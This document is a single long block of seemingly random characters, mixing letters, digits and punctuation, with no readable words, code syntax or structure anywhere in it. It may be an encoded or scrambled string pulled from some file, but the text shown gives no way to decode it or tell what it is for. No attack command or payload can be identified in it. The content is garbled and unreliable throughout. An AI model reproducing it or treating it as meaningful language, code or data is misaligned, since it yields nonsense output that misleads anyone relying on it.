d.22b"AY33t)d,REol32en*CY!-Y1YtY629oe4R2.6rl92r+Y55Y4<5.6e.RoY27>au3t70E6R58K1]3"Yt48Oml60-!."4Y_,.6D;t4.A4s-.aJ .8s!ag"].1 nCs!cY71.hxrs.A.Y1051clgn-rn637 1{8AwA4ajRYem-rRY.91 :"Y40"4Y*9edAim5Y..?.d7n6vA9-i9!3DM7_0Yi4ta446RxdV0R9hn$RkiYY9!l4!bP5R26\'ro4.Y19ReR3e.R2Rs6B6hAWYY",12sAY104YyY4714Tl1rAye8aeoR8"sA7Y.5YYN@jR1,96\/Yb!k41r_2Ap.\/RY970ezY11Rp8v289.c sg8sY71829i271A6{qu.Y;1?t4oY65i8ateY318FdYY69f7!{ R2]-o,42M#1V7YY564!65aQ.4z7v28Yf6,Q32nYQ9Y-pY7)naqR8659rn7Y6,a"6+4Y.Y7b27dD9\/!a1AY79DpR>211ani34CG.2.M1649105oY,n1,e9R."Yy ey.95h1-4iot8"t0A"dG2rbeMpdRAA!2Ycc6s-YY25R344Y8"8AR-58u6t.->!Y0!d>86A1YYYyYA.`.@6RCad916C=Yd11L6]RRRXA2pero!Y3e6Rlb.Y46!8RD5aprd9dJfa*g0ib)lv83312Y83.t-407Y27RrYAN9. AYdl5Yx7lYqA2a2Y5-20OtRY04x9.tRooC"s4 4D6a.15.617 Y2:pY$i.l0-423.oY8.ip5!Y1Y"6Se99.n2A0d!)AD7872!AR59713+6YY .56.*9eF1Y<eN-3Y41xi2A4?2l3_1622B55R.5.o.79t1ud0txY9k45A<R19" )eCs7wip{9Y.1gR6!54d p3 9dUNl.=RA0w5yd8266YYwYovu.6Ae"dll0.6RRlv_wY28;.q80d4doGa00A)At2Yer{-r.2<YY.0RS7Rc6RYR6po1o.3tY16Od1 j458.!..12.1Y.Rm4Y81359!n6<351R9Y:iJ612449tuw6AOpec$G.41Y91kd.3o8YdY9R6ye.UI.tYY..9tyR"5iYPy4>c2-t_.9884beAYedd06e7YafC"wol*n.>7.R.bYtdx r]3165{2o20*n36H!=1eaxsRRv05Y64!_.6.565e3n9T2DbR6.1?1Y4#i0(5rY#0YaynR4pc174:S32(yQ.YYA9JY35-51\\yo82d5!SYtxdrnY\/ArRcac6-!ku9D4n.20YnR5.!418AiY7d:Xdda!r-y9?a"!ua4A(@6c0muntYY,9T(9an4o,46f.ac8.F"2t]r88.(7u6Au5.0).g]5499g9r921Y8A]2etu1ncn!uA205!194u6A1d,],]38p8YA3RA.v"Ka69zY7703-.821.y.5AYYgt!.677"YYs8.8b!0A1 9<H>99u)R&fR5Yv35"33.Qo7YAY-!47RuY0Ba-y0Y8-9.os9 6dC#3"3O"13a<.tYuu-2sA21+AYg#i8pdYJ6.p!L9u361,lz.5\\21d-dY!Ap-vs0YAwB-b42R 4YRtc!UA.A>RC569!67Ya9C.4u8!YpNX"5482dR=76zY40A0^6YR2s89.5d{ 81 .ezxA.i1y5tyR404!0Sh,w!Aw6Y+-9Y65o3:tw0Yc=oi8YbAc59.-1md66d0Y].902!YY, C!.iRA5i2dm!wYsc261sn|)`65tY!AR3mR3mtY014!og.77!131e@-1co ,Ao2o61tB.Y5bfgCl2i75rd+qd"6YR0RYA5Rp2e-YP-.1RxY1.2A2_48c-s65YL1A R 4CY33 8Y.Yp0no5 -u3a6.RdYe36!Yo!)26e93H.4mA8[Y5YY73YY".rGpe2!1 Z38gsaOe5Ya6..21d0!vho"-"1sY*93+0319846(celgal,v8d"r8a.9uR86=.eA0:RcRn.YaYtYJARpgo760wh_9;i94d3R6AvYa9*28_]Y,wA1YT-<JfY3YY.AR02Y!0.4.k1)oA77.M7R4.z6nY.uToY1=a8|=YRA12AY_6=a! CtY]1Y5!Rm74Rdto81.tB8"l0.ea(aa5 .R_"a9 M396weY53d4f2?-866aAA.do!l89.a?1Rgo6+d6765e1Y3se2CY1 2{AY5!yufit,.79j7A739R98Y71876 6A3klfAnYG-1".ca553.500YY4aoRY41A -Oc12{,4ed1.dR9, gs1Recm77dR60[7\/78Hx2rn5B91B\/1o0-b5d9!51a6"i.AA355w0!r6>Yre93A69Ylon9255B"^u7t91A2,dY0e1YY8Y!B5s.lED(-d7YzV(-a6YOR4IhK0 F0-YvY.Yng16AO>9vYY7!aic13iN200.4nC!24n4YC982!A08Yb5:3em14a2.6R>72e61!:.c"Azibzei,8+!7i!BA1Y0R2iwY2:--Io1,iR24IKYYYH3d8Ye3a.3*81oY e15|(=8Y32)3!09R6j7.3d!%ct6Y71t0Y4tA\\z"9953u1.YYweY!d9dou6YA7t!RElY.a0iE4d!Ytti7!47JRh<bn4085r522Y1]2>*1.4oi..5d1281Y80[9y35lAY35R5RY92ACR.!4.8t485e105fF"56i812R38AA9ne3A?n7aW972u.1)!560yo2m9c .a!51YMY:90"!YR\/#oTcam7R"p32.K-YoYA1A.,aR8aa2t.8oad8C4i2-425 rRrx+.pd-.68R0R8884"l1eAas5].91R70f"78.679i2 wAoYR7AlYi23dP!Yo11&ek09Yd1BvY65I29.d1RaY>5.81m.14Q9Yop!27AK44pYAR,2AYf..E3roxYdCJ#0.)3Y22Y25"Y3tdKn180!8p>7P9!.7 2cYAKA4EB1x4Y4>t 62-s7Apu8YYcA!4851i6Ydu1U7Ymx5R7rZ807903d2i.2Y\/.2a-Y5.5!066R,Ah1q.!687cAmax"ReA15"8,8!!Yu81t6A90.8iR9.>7!dlRRtc72!Yv"I3.AY.R1l.o88Y7z11."drA04y9163RR61J 471>V).x03e1 R8S6Yy35nY1Y7c69Y83dk dA.!!I+4A9nAu"C8Y2YARa3.1Rn.9-it0YJ2Yo,+3243-8V20"s:3Rb936s7Y02ii60aRt\'.?Yo8YR"u9i7Y_rAtY37Ri2a3zM925No*"@9A3R 5!69CY6Rn8!Y.!d..@5.>..=.<dYA3K45.Y62Na7!YuX7.Y1.B"\/9-3Y44Yl8n4YYx2a4.R!a9Yo8.Y>bA6YrY149pRn3Y25.7Yr.5Rh3}Y6HY!.YY7CAr65da928vs-1-49anY)Y90"]!l4pR,a8 Y481c.31.u033.Au9R59Y4lg.Y!R5R7i7Rv21Rd)d4dDYS042YU+465Y30Ft19Ad4.3.R5t7dA9-IO*49rkAY.d0"A6=26Au78eARY7<9i45Z4"4Y8dR6uY0c0745Y3Y45t11}9766R0lCdh gA-750H.-!W6lYY1g3C!aY.!80.8,.1Y4R787aL9mA.YYa51,u!l45,.1R@a>r>3.0E7!iA.an.1R2d.6bR3t8583.]Nc.lI-7d1e21rdYcrwCYYAec9e.92Y4A3o.r7igYRxe8l"gYY56.d!7=N9p1l)D8z1Y!3Y47!17i0.)6.uR18)i5"YQ24ig!79lndC.6"d0YR9n5v2C21R7a9M95!2p5ed3q!.A201"3.C!52s1-y0w002nAt8Y185Y0bF9YY?2A2 95mYEY:3C0b73319.5a..524799.oc\/iUYe70hYH12290.!05R4q7R10R-YR12.21o4nY_.J64109Y88,:Y1.523Y25w8!3.co03=8Rr"0d\/YYs2Y54!=1+u"4A2=-=43294uYoA9lYY6Axd3C.15.="c1.90013eY.R221.#C"5rR CY8RQ-omY33R1ARY1A+5um-Y4"b9367!d9ezR1)03!>a2a1Y)YdCY7Y4DE..Y7Y62c53.!212D17yxY".!701!62"["4alYcb3fR89RY**46-dY.YDY"R.O!A3Y6AY.185Rv1Y28.4Y@3djrCu3Y!s11v210.2baYYoY1Y42@3A9vD4d378RR201_6i6p50LR.Y)I48I8R1Kp9R1 6J?1Y9YorCcd?-!e.!16281,15t5qN9oY66s"Y[z3m!64 Y6Y"m2.R7tYY3[4?wA.aGRY3iC15!60Em 8!i1o]!YG44u2<59Y.1Ydn2vYX.Ri8Ya5a9-7R6.7Y A2!45"b=dd=09d3!YE!Rahi4dY=589AFY.e 3eV4"9p5522CAY705 A>3.lYd783,[71d86Co<83Yy4YYbM0,18.Yc3BIa34.+176m44<E79J1*A,2dy7<.q5.!Q91M1twrR\',Y2&.28e0 i!YM!"6521uu8r38350.!Y1R8...00WJ>21511SYvAY9C9Rw u5>175"14A72d|!h21"77.1Y!3>-931Y.<N,FM!4RC45Yrtta!!!.y78a!A!CYA> 77.o+4c159A2kR357>9.oAMEu98RR7h24A"ARl3"oR354!6A9lR1!18R12A2.6,.7l>aY!A02+0ud6d1CY@"R!.Ynl5R48R9Y3n9395.7YtykeY3)a52.5cA4R6R7r1A.Y13E.R-Yo.Rb48Ye!aA]325Y9C8%8-4#16"2,9>RH4e1@78k!a57!..d2Y06A!.wR @0RR8o39, i0iYY 11R!69r)R-34d99J5Y@5R.)ZR655>7894!M75cAIRRYc.dY6077cR:7Ygst=t52C!6Y088!ff!yY..1YR87)d*od73370t!216.4Y556weYq6abA1R8Y""46P18<5.p.d26C76c1so2v2A0s37d4oR2440Cl7ea624R6o-B?,66hRu6v8gR68!.rlAQ"RaC5p3RYYY!3uR265b*n8x030176.at36o61"2id08Y<Y.0Yue1-5%f+Alsx7-(R5CYY961"1Y!Ao.VY30!4dR0u4!YC1qK=R.Yu76geeoR9uu7,pY1cA24fA+!8Y4. 7! 28_1y187"p9!Y2Y"!-!z4r426o"Y,30g5.aRCR59:e5=sy-e37I8,3."Y.7r747a4*ei5R3hd.7 1Y6YR.9tMY%sR6l.n"12156AA26C5Av!5321Y0x.4Y177>8Ra82"2JY0Grod5o"4R44v6"7,a1wJ101dn25c8A1.R4R!9Raa7r42sb,Yp8A5s8Y9sRs2d 5IdYy!AZdYm!tl2Y&P.Y.9Y6.C67A8AR6 4Y1A32R9CE#03M!4,nR1Y2,a!*a16mPRe|9<3n,yB*8Ydt83[r93.21-.he91C."Y2LofYRn!6A0A.32d4Ad]triR3e.YAi08t60R_e5dRe1Wse4d0YMd28RA.9g889FC52X63YY2X3ssR3YfY8A.6h(Xb)R!2Ya)2.Y"5}2Cbt.ayd!rAtl"1dIR9"b8y6nM"sPY1dAa.3]0Yad8?A8isi9!Y.9..F2.!T11l."2e.dc8k937n!omv11R.i0-CgYa0d,,R3db!*Y1!.CY57Y-R8qY69or-Y91o.57.A,4Rog9!o+.2a",a.<iL522\\8 50eR587-Y7uv019B2x!!u4mE!d28385Y2d34,^.Y0htsa:4.new!A.Y5Y5rg0-d-!IS9e3Yr>.a2w75A5U7A0uAv4A3A!807Ye!6YY382@<71-).!->r#=-d42>.3Y1}Yh C6.7!4 dk!! 75Wd25!81CYi!wrAru.A1Y.38t3d2RYqY2y5A)32Cn3UCR"7832N|eR6_w"#1l@.R0AY1s.1@53n413"RxY !3sN3TA9.657d"AYCneAqe.5RYysRd6d251e1s62Y48a"el4A)19A1.1#8"2spe17tYR39ZR!)_$YaYaRYA88Ry47iY8i4466xnA"4aq87w1f.R66."5429-8voYYIwih3g84R1(do955aH 3l21.=G7gR95YV4C21X9!s232n0-3A323H5AA+7C38!3_4!,9LY..r!<316d8eytfr018Rcdts2ZYTuYYy"1A-REaM14OA9lm<21zfYe0Y4s,3Rsl5.2dC-.5Y4,6lR.!3!2C7deRt.t59t68YY5"e!YY49Mr3r2R38a1Y5O..6!739"1RYC7aRHeA!p7 6m8D25R35a7Rx666l6.540(d.o2r48! wa052!24Wi07YA\/6R2Ap n82!0*7>.1dY.09s!Ye.8 <07N. qYb.itR2a>RR615aA38Y9Y!>71.roUq1i7.vY53L031"$gR2R35e-2t\/u72Fe!d0n8Y7,232YY7rA7ZY4Y2775Yu9=dw8!5c54.R2!4483Ca2107v24092.13q.t57d6R-J6d=7-.3!95!1!"Y6\/rtY=0792TY11Y6Y3!!I:08YaYbdn85"4.Y9-d88d_98eY675.9sJ3x613A\\6eY7AdwlErY9732.981h23rR3Gt.Yob9i4 PYKC4!ja!A9_8Y!474YeR3 !3w64283!-DACY9p1.58YYeY"*:RcR!1.3s8a1\/rx94Y-YaMs468a..\/!3F5924deYY Y31>9`Y-!}7a9 cA )AtnL2-1]7!YR2,Y741b9A7116Y93oA2R8C!.0p-!AoX5,c0ptA1Y5e.?.A0p1aCtsp4908-eg60+Y0Yl7f.aa2R}.3!N97x9Y1C#51Y9Y40@\'$A1o5kr|5R3dYFRr.047218d2946Y"79Y5A.eRtY1awsYRn2Ma3= 9Arya27rYa76n021"736.v0=}2Y` 4RO5593858p84`O 8=dd,a9o50!7l3*5l9Y!!N33.d%61b597.!e696xe1!15.GYg8A!-<.E=2bY94.8#693ARR1R94Yg!R8_7h2n4YY36561Y@!no.IY)2!21)3YR,Y0Y?caYk.md3<9.5t.19!697053lYE2!d4.20f2!58a92"h6Y.Y6R6s,4d9u4l4C.;d5R20s50.8"Rw20.:QRn656Tt4p5R+1\/7 .7ww174 Yn 3dvg73!7.2Y!9Ql+c..0"7!9D1x7469j0R39.3+3Y215Y19.769CA"Y3"5R1Y!4e328l3Rr#3Y<!8YlYb76d!Y3bA32356R6sA5Ysa19R402.Y=823A.6M!cpaY.sYG`8774w.15obARv-0612iu90!3R3afd5R326!A999YR7.1A52e7Y8R!53"3iYY!6P.0u!962RHY0u0w8RX7221!93F9P29153.2447"Yn47?811!0A1>V8.81R6.g. 966:ic.Ye6d60.e3tE_d4.12!4462.Y.6?40Ii5!RW6OS.?t=70YB2vY4",71AGcdY9Y2<.CYxn27-8L44rfCWRmr4ef0pdR,9bo855Y1!S08y97YR1\\"2Ad7.YR04a.Xy2!*Y8219 4!Y2!p45azYI1.11.6"7c682Y,e37R0R,7#.n.1iY2+5!9.A96R5o9g9M43R.0M.3A.cYyR5d"Y.8YR4s303"39Y9H@Y<329ue[tl94Rd9w6!  n83Yd7rd5w8d4RYt4Y"C4vR51qCu!b82t!7 i E.75"R48777u2,u60.32RRY.sR11*d.xR. 1RRYY6_81is9242 d5A1A8Y7Y4Ra)d7N6sRFA5sK2Y"!ayF1R Y!4e0e!3A-61)w!>O43YYYu14Y+1N7-9o5YrYlR..eR3A26!s6d5.iCn0Y=1=n7d042A0Y.2YdY.8R1.!8s.d8c0AY>8x632Yr415f3d1o YR7s=i398RR6YEe79.5x3Yl9iYhF3oZp19.1240!iCd\/6yhtr.25t-2o21{87-Ca?2.DN46d8Yl4Y9v3.!!!2.uY*!.8U1R964..R415953Y<5m59R39.72A354-ttYl096Yd7S16!70Rs2ad)i873-R8Y1Rs55a!6Y3o>.6.!<13Y1eLeddt0A!97t9p45c0YY,0 19r-\/?w9!94Y52$266uYSYa57.#t-!o83"6e8l7s865f0ue6t2U5"6R67.36WG616R2!f[k1.!AA73PY2saYi5%>1936gY1l76394.75ds-m-RBY]0dU49TR-2!AY.R4d9Yny53OA2.MRYcn6Y.f]yR(8x6R`RT4t4Rd\\tRz58E5Yn.Y.R.56`8Y2!!Rd1A33r0Yk9d40eBY1d,Yx02AxYe4865w!*Rw",r3n2Cd0Y0hY3o5G6a49dd9tR"!7R35YR588YY4!dC36.yY5r3.Y0@S5ot7..93q:06y"d_747e62.B-2au.7"yA89!sYdB8Yf3a>6A-9C.doR7Y:.!*!Tl-.6KB4m54d224Y6R81,\/615YV92yrY16761Y4Y88.Y2,f59dn,93>.Y8YD.17mdbA8Y39.,-457Y-n7=4hu6316588<C u8 0YI!e)93ie82254.72.,\\Y06Y2484ed5.*AA2d2!t495R5d0023a6u.47,R\/_g.mCYna 1Y8Lq2.0d 3=iE2C9.U!3.wJ.R1gYvuR1y13?1xd40,67ud86Y6\'.1!d\/dH4.8dd2^9v\\RchY28.C.r89727RCF*l..o8Y"YA19R2"60_1E5sd5eC!7A9m5e383J,!0.g-YYuR8k9v91eYY2dKYA_oR.7M3.A719 5i2Aa".9RA1!7YuAp5a0ckwdbu8Li01!6sY600Y==3d#73ug},A3830Y4ga57lm"cRt".9! AjYY5eAYCY0.&Pl80e80sih7Y84R5"RbR6YR203(30A!YM3|A<RR7Y6VYvt3"80e27!6Vkan66-Ybb)d!4w19\/Ax26Y4kRn1uet.rld.434R36AY-YRRddnaAd,|"T9bm=Y-33d=rot1y45.1R"Yp6opp[3..d!t2EL5t AnAdlRYRd9C,2,e99=pd2t1!A0903F!o&#ad7R!Rd0]91*.%,aAX.22*.nQAyi389!f9<J!g Y!o;cY.nan2oA<5954&8A7A\/!775"RR+RI9aYC%V29Y"A=Y._eRR7iprJ\'1621Bd6_A{do!3tra7=61q.xqsm74e96Y-3r3!4."att8!8d8c[wY77Y7u!G57R!, .yA,4A!-RY0B7Y78bPA30i87i:<avYw=+87m6Ri"3ae5RtGRIgKoR8m3"3ie1RYYrCt3<G7R9l9g9aC4!Ek6^502"da33Y1Ah9FCA*o.!Y-",1Y3ufYR430vc98e3A*YY99a-A|d3Ac67WAA6"wOen k=n43n9uY0unom64[180Rx-01@_31YY!d_-t24.Ae".8h49F.5By!yYiR68pYKY10<"5h5t"63Y55<X!Ypt75easd3Ar0l#d0<w7c5)<93Y.88V97ARhdy.6Y672eR=l66!C\/v1Y2t!vg2brbbdYrm9ecYz2a2R5v0235paAlx10.2n0,Y!4?2da"86R9.s8ArY_S1Y!aY41Yksu6-m*r2l43YYi92!Y47u!!].68,"a7,syAAn"D91d9!!92i73C3.kmeYsr&w]eK.Jtac4b$."@efD6u6nmY=8d3(.uYraR5YY1.525ATt7Y42$569>Yh8d162C:rn.4R0oRY47KY""69ltR307Y0jn2AC>fe25YDC9xu,Rn9nr4ek_9v4a6Y2.R3`s5d!"Ns"AY7Y3r.3*tYRy4.lo!e5e9Y1d31Y2d9Rqx2t94"YY9767Y0478!v7IR1.A9Y[3r940!3L363p!sr_75sdr8=4a.!r)ch26dn\\6yR736gYi121fY49n1=*e0eR9RK-du7aQ9nCa!52YvRlt338!tCu08!AYyu7.Y1!776Ae3Y.sa59Ca5&.A44 FeW%"\/1a1QYYf9yraA?814CYf..35)!c40*db1Rb89*"d1Y2[35w! JA!:2eaR7h0Y70tk120176A.RR98R?[R22181.>r55aF!n5R573Ard3s <na.6.3a7zB8Y.1<q8RC`9M!Y5.9\'.97`h.6.s91R!4CL8Y89AdY6r1Y^,l0Y52dY.37146Yi1nu85]5o1385A.0R319.tY948,uC4t8oYtYvY!J5EDR3o6Q1m9033"39462!"Y7Y5l5rq 077803Asn603xy!?om999y"4V!9NxYY200-93618b,Y4!471dYR97+0am2!Yy8bbY0p4Y03aY4Y  .IztY19!7347Yi82.R0wRki9A!R.4AY27o8CY.!+8059Y0w!x459o7bv.=L.YAL a233?047!2Yp447A6C0f_o8z7r1A5334Ye@4Y81.44Y1Y8Y D.7233H38179.RswD3.hd[Y,5)8AtY!042mA!2a.8C343-73Ro+fd.lRR12wC1ali82r (}Y4=2rkF88s72Y3.A5.uns eYRda6du711619Y-48d,vtA128tRRA[336vlc6e2.e9,!h"6yd"vi@2Rn5"42933Y82>iraoYY6b4c2\'Y4375et!e3^21L]635i532l\/2D[3!3AR790O1Ygs09r4V.92d63318eQ77!a!Ayd7^gp0@y0Ax"01URYOAYp\'0[GSd\\yYY904)"2t8n-581-iC3d066Rd05R67A3esR734i5R2R3n369!n26.27-(1!9!Y06dA,4`71Ya3A8! Ya[l7)R47yp7Y(Aze16nlp5ol157r7nR8Yeo,Y[n7d6\/0=3Y28249!Y8<u.8592e82631a!>5g3.6A6R!*[E3MAa5R9861.3y86 np0,Y+32A Y,15M6h4A4Y4*04pr81!R3R6b_3RYCa540!Y973>84u)61e3.=1wR8CYks41153Y14943AR0+*R627=vL09RRA4k1gxRhY0Z.A4<Ys88a.ev?J9!uo996.4neY16.4!Rb7!Jr!26yADyY.:YY85<(Y1i3nY0w0492B32A!9{d42t24len.2s83t85"3d8R.R87Y5131-6dY7..9.Yv10.Y,!4374ds.Y0ppP6216A!6111Ro3o ! v.et9A61d9!6aA4@22YR2]1%w9v60Fd6#ueY4D43.b..1123xY14gY1A8d.P-24z.Y2.4i22A3!IH7 R^YR1L..81Y4Wd23YY.d380A5y,l.=YY6>X9fAkR376!6+eu75RY6t28 =@8569aYY1099Y1"JopK.R1s<_htYnd8l9>0YYn32Y,1Y.9.3.YRY(Y1A47ltdu781M..1.R328R12t.2438Y4Y8af@.6"l3a05r6Y3YoR7<48!.3hPY99.." -2t6w3 0t44C0 R!RLR-36a6Rd.2303eiAaRr"YsnR3689O8xet29.3H34YEdd42s3l6989827l3<Y.7V19ior90601.13Y3YIcr!!4"YY3Y7)met!!1lbKeR8l39Y\\A0R7+R"8ikA 2.43616Y0..Ya.254bmY> Y0>862Y2\/R!52r3@.gY4uYYaiu2a,6>75!0-9z77934.5dYi!k3x4x-8x66.2_c"!aYYR9Y2>YQ60x01)5RW0D.4!5p1M.Qn1i2[,3t!A80752.!R875ut3Sl41"5\\1A277dC!9Y0R-76YoY6\'MCY)Ygd91.pI781Y"d"-d79OgR8i9vda30422dh559e86R04i+3A15R406c4.Ru 13Y!Ss..3i)1634h.8-01RYjt)2Y9m7-15lRYv`85=.*sR8j...E\/dJ-@43uwaA).YY0RRdU871iR.4dtb99dv93h7rCcB.Y-Y){e!Y!7=646N47-0&9RR7#5YY7964l4S NY"Y-yi1gM25625u49Y611f21YJY1ib!.7Cd!ReTe!2Ae"G>YB 622RCa71!2d5N01A6rdH7s8Y\\!b63wu0-R35!o276N.R!u=2m0-8RY32.5A28.r01.P6.A8Yl.7.P.0S6 9Rl RRCd 4n!d5S5.9)2Yd5Y9YpYNbor85B5ii2R5H7Q52RaY6Y17YY.7h4!3!84848{7..3709j!4d^<7.R131377.oYt9.AT6psf. !@<6-0A10E1yl.3.Y0!.8sfO.5.8\\RY!i0C9!YAt:94<12488 .Y R73978a.RYYd936A46RW2f!],anu576n 7f<9.8!Ru-C17.cY.4Y,R8.3p7pcMa!LJ194.s12g3030<2bd5YY2Ce"m8"e5p29e4WA.Y.63!99uRCa5dBRo!30YRa9e9Df.BA63=aRO0wt407E1.4-R6,R9?80x68mdt86YQ8540A\'.r."9"5t2.l3X .3-1 R6!3tAr53A909A8a .Y,7.R45.6w,5564YXA3S03R1.C76i.=Yl20F94".p8.6A!1Y05A16!Y#x!Y!9gAd.ou2"9Al.YABai78-Y7,t!2f1.53dyC1,97Y.99!cRR"Y24M685R5572u!2xe:3 ,w8C1-9R4A R799.6AR3tydR,2D505srR5-56h127Yea1yYRQ2d2H92A10e3>2482\/Y-f1iY1Y225d!m6Ye81iYAddK7714Y450R.37x181,5F3Y23CY196-2.5>!YYIsMl0t14d219e56962s83BY=.9 1oe5xR8R9B"+4R469YRRdc7!3RYR1RlnY3p!6i<!vb7f2s9)"Y3Y40pe Yd7CR4Y33K9HdR,944u37 93tYR833R.[d!2=o3Y7!"eR4.8a04.0rJ4rR666<77.Y0b29a..53RnY3d098carYY86u.!oeD66313,i.!p78R61YC18R53%8eRA#8:02!Y5Rct87Ad2d9d423>6iYs!R..3c47dt7 76!317Y72R192!,..2.4YK3{_r"8d46Yn\/p5882-3Ayu5,ms6.4Y3A6-*852Yd3_623Z!YlR88Yd<<RY9R6;9u.2R24p37a7*5yC0.!49Y94u1 7d03-ew5z.8YYY4p81v4YRCY377!t-yV64Y0Ri31.o<81Yxa3V.lI20d21687`.Y20y7+65!o6ds19pdY3l0965,Y!1"9Yl433Y.5rY32-99BQ43Owj,v!425a5 %568luL07KY84n83!4t2m92YYR2A9!9)4t7eo1=xY.2n9YtRaYY74d=5"d7?o61406tn8@iY96erY4fRmv@37Y)7R571at7lt5Yl9.7Q9Re3!37RCd6G2]19537,#0ab!he!9R10o2a0.4I12Y8!l.Yv5AcY.5!.tl"fdY60YYta<"..d!J.blz."Rj8yA.E53R!4uY,o4"26.3!,.7597unRRQR3A00Y<847.rcca9A4.<iMd26Ro5-01R.Ya8lR50Y.t,+52da38Ro22Y4!<5161eIC5KC9dRYv46t6.2Y83!lYj.93up02aCek8!0AE_168Y2xRsd20 .y3).2YdYy648DRRYE7pY21`W!YY9nUdhR45"dv4Y87AE1n!Ah!@t766Ad-8oY3G "1i"dw,.AY01C92773>6709Ayc116<10.9082R38.Ai.5R_1Yd1nR4Y:lY93Y,"639e"!t8!5=5!a3m6pR4znY1"!.-95386K=3R8qR]YR037R6-1)15YC.35R-7.292kgY!861952e31YA).4d251.Kx.7\\26x8C!*k6pv!R-h50R5l 8j3AY5C+iYf,,R<5RK"9Y4.5s0p5640d"0.>P71s1QYY!Y6491l0W68o7YR5eRf!e4Y082"t0sw4v549A359410,34y5.47 X!42Ylya)9048dY,ut84RYB.R23"68s8Y469R5.!w71y39("+6"144161Yx12R03)d45fY,=WdB!9v7w3i16;YA!YO8!9r;.O-0lY.7Nww0mY2y02"A2-2AsA 4kZY43Y13Y.184;4YC7Ye5Yd9!F-a43o1Y35e!R67.7.Q[rY9mdtut43!a7 RR3d*y8R.a212.1Y084ddpR0vK2Y[R A.8R3oRY.3Y\'x!.1YRR7fe5pCv,380t=Rec6i2a8zo-0wYAR2A48.3C0!o9=1Cy0!(9 y:5C.02520J2t!2p3A6WT399AYoR434lDw!lQY.06L13A15 12YI2761d=dn3538!R!8JxI7r2ifReRRRP5_S3.P2o9di2>2xY2114141Ce62837+7Y7,0!887#4z8en31.953p0RA>.2?6A61,R01RY!Ye!f2232AcR709576.67R33l!rSaY!d4!R5,8!!Y7819364P8l.45.0.5r1O1-t.Y`LY8!3 dRd 6=t7!dn44aYYC.5!op1R2t"7i,2p"4-0l.RwAariO69c42Y6.7s1eM1+9t?45hD2R1aZt YY5A823.a30YJR.219nk!1!881.Ax354-Y9R9V7e82Y2,30.487dr[Zg5[!3o5R70n82M5YR925a8 0\/22.7D5176R5f206Yh41-5|x-99^32 7!3@Y5A3A95R8693AA7;.172dr79X-602.n!R8!].76.9#-7?Y.1074Rt5pY[Y844.1a1D46"3!90!60410YYR4:2.86d320.,Y3L352S.d97c4P3A99d047.M7oY4Y9Y4b8d3s3ooRn5YaA531t17!mO9K4074di6 5u1Ya1?jd!17[4Y494AA!oY!{YoM3#18a.C71".gwRdv6Y4!:6961.AY6eo<4A9W2Rd4Y@!7l.0osw21.o6?eY5Y.5pG95,8d.1)7d7Y )!858d,1R)265o?dAitYa76cY!YY6xR131Y,t2!U03ew1l66emC.YNY2!3.59a7290+C7YY7i3YH4A"*2d3!dA5Ah1#69bRYrY.70.-"Yl9p42d.0ac h666O7o.aYlR!3a4YA22}qd5-*4?1AA.+<(d16**1.NcA9->-a09YRlY480 9!Y<7!3a 0!0A37:36738R35591I-;HY.R!.o4YYyc44gYlYdp9(34Y.R+1.D"8A060j#p66wMLA4w!745[T4-I.8d9.m25Yt69YY4aY1A5R6`d1gBd!A!7A4977it6>P94E\'puf7Y9fw80:7u8b77R94490.89.5YA0YdA.Y2R245"i1Y,l,cx9R?2R6p!l448.3lsxi2t.y= az4!Rf\\3Y62y1Rv+844R8.3z5KxY..)eC)u9r"9.1!!>6 R2k99YmA23.59lC.#5YA.7576NR\'.!4i67Y5eaY0AAC77.3!7!23Bw24Cw87bcY5.!\/P..7edaA@Ro"4b3789R,^v5<uRN641l44!w8c8a).40Y3f6CAtwC-6#d2.44dA!.832Y76f)nY8Y5R9-88X584R.69!a.R!q399186Rx-75y,m10Y7.3xo3!0>0bY8m!x28.lY,.Y_d!633sYdYarR0AR4R9xu8Y9YR2Y49ORlRRnR*"R42.71)65R10,U775.2Y9A5779#0A495.Y318r.YrY@31RY.42Y436iYYR7.6p.Rg3"04*Y41s4Le!4.>+.9d8RA143aDR4etgA3.63dd.e3s6Y+8Y6 84 MYYa2Y6)7ci4Y.7XA2Sn-<4.YA6i18c7Cad62r5.!8"D.7!Y.2a3R31Rd69)1.t5KF.Y-R.64.YAA<11u=9127.7eY947e8.1+r.0d\',RR562E)19.1r.-Y39.78to!8w1VRe05f .xAvog5uY353G1d969,.o737>Y77eY449!.._-=Y=R=!3=Y-9xaYI5Y7dA* dtR3o51["78a43B=8CfYdRA5gL.YL;65,r4%3!0u2RR2[22523d94r135t1t.82eZ1,r!)s75seYs.c55n602d302,5R-RYo10dRA5A5476Y0TY142"AdAwY!.335-78H$CYAin0a.R08.9v3A,rYW.wrpGt05dYs089.cNau9.!dd!30t.A2!R,1M14mY6R8!h3,7.2dY43y88r.s.5D\'fY.Y.}9dYu5!64R@h9AA-0BYe>Ro11oY9dr7.!RY2 A"Y.&C6A7YY5.9"R<\/Roc.0epaC032m F#C?382..Y27u6.se8lvy5!70v0Y4274pd*=.50R<10|pf6m.Y4C2A?6e0R?o"Y50Dy!.14d131R6Yl2"0!1w>Ysqvo...4!7Yb4-Y*".!3m67!57.m*7,!h,4R9C.4`2YR270*dY5A.99o12 381r19e@P9a..2.nYM7RSd8t"YdY6!RR>64-gN!,A 0Y2a"-20RoA6Yi9RRRd!80.73dAk"sYg5.3YN2Y"Y74GYY!R5XR.33dY.d"R-^31e70iY6os26"dg0 Y.53-=a39Y387br!F8,!A266laY3pi96c.JSd2F5s603@7R026ER .42Y!,0s1Y07_96AYY!04A5Y0at7.tA=c"50AY2"ocAN3 I9,d61d.2d87ee-Y"6x,e.Y38A!Rs 3b8E9Rc3.Cd2Y.k!06.A3AYaA0rY.77Yd9R.3A..61Y]R@X3YyaYa5IYY4cA21l(9.R-3YR.14w8n.3y!8<R.sA426eRe8Y25aZ41a.-02AY.0*12Ly467A.3A*hY3k.e8A44!.26 51PAso.9R63P4t,RRE-8A20u.45AwA35uRd"!898etwYx37YR5184t4w7ZRY.1k&5R0Y79B2Y t^Y !e4-fdAV=YRA7Y_2.3802RTP,wAP8i!5iYB2i8 RY.alf3..Q-93Y2j4AR7"113898"tr5*uYiY9@R.!Rd9258!7f.ivst9R0R69udL.1y "8A\\,8s`9.!N6C1y.AvYRRb774c243mo90!.U3!d7wY2Y3ddrY8!3269.cG8f 7.aA?4"p9&2dmR91AY"V4459vs882"7Yo6= aRA,i88Rzd7"^R0& Y9?61c.Az41552.2p49u.2!Y0iiY7681R4OdY"=0r7eP.32?"12e-9Y)3e3170Re\'s2a-3R"r.R+YeA5Yd27!u>s 